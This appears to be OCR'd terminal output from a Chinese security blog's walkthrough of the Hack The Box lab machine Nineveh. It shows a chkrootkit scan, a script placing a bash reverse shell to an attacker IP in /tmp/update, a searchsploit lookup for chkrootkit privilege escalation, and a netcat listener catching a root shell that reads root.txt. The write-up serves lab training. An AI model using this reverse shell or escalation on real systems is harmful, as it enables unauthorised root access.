 Terminator ...
swdsaomiao
dayuJoker
dayuBlocky
dayuNineveh
amrois@nineveh: /report 86x37
Searching for rootedoor... nothing found
Searching for ENYELKM rootkit default files... nothing found
Searching for common ssh-scanners default files... nothing found
Searching for suspect PHP files...
/var/tmp/ninevehNotes.php
Searching for anomalies in shell history files... Warning: `//root/.bash_history' file
size is zero
Checking `asp'... not infected
Checking `bindshell'... not infected
Checking `lkm'... not tested: can't exec
Checking `rexedcs'... not found
Checking `sniffer'... not tested: can't exec ./ifpromisc
Checking `w55808'... not infected
Checking `wted'... not tested: can't exec ./chkwtmp
Checking `scalper'... not infected
Checking `slapper'... not infected
Checking `z2'... not tested: can't exec ./chklastlog
Checking `chkutmp'... not tested: can't exec ./chkutmp
Checking `OSX_RSPLUG'... not infected
amrois@nineveh:/report$
amrois@nineveh:/report$ sudo -l
[sudo] password for amrois:
Sorry, try again.
[sudo] password for amrois:
Sorry, try again.
[sudo] password for amrois:
sudo: 3 incorrect password attempts
amrois@nineveh:/report$ nano /tmp/update
amrois@nineveh:/report$ cat /tmp/update
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.51/6666 0>&1
amrois@nineveh:/report$ chmod +x /tmp/update
amrois@nineveh:/report$ bash /tmp/update
/tmp/update: connect: Connection refused
/tmp/update: line 2: /dev/tcp/10.10.14.51/6666: Connection refused
amrois@nineveh:/report$
/bin/bash 87x37
root@kali:~/Desktop/dayuNineveh# searchsploit chkrootkit -w
Exploit Title | URL
Chkrootkit - Local Privilege Escalation ( | https://www.exploit-db.com/exploits/38775
Chkrootkit 0.49 - Local Privilege Escalat | https://www.exploit-db.com/exploits/33899
Shellcodes: No Result
root@kali:~/Desktop/dayuNineveh# nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:44822.
bash: cannot set terminal process group (29301): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# ^[[A
root@nineveh:~# whoami
whoami
root
root@nineveh:~# ls
ls
root.txt
vulnScan.sh
root@nineveh:~# cat root.txt
cat root.txt
49ec3a
root@nineveh:~#
大余安全
https://blog.csdn.net/qq_34801745